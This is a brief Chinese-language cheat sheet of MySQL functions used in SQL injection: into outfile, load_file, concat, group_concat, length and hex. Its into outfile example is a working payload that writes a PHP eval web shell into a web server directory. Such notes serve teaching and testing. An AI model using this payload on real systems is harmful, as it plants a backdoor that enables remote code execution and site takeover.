 SQL Injection函数
➢ into outfile：写文件
{select '<?php eval($_POST[a])?>' into outfile 'D:/phpstudy/www/ly.php' }
➢ load_file()：读文件操作
➢ concat(str1,str2..)：连接字符串，连接两个或多个数组
➢ group_concat(str1,str2..)：连接字符串，能将相同的行组合起来
➢ length（） =>计算字符串长度
➢ hex（） =>字符转换为16进制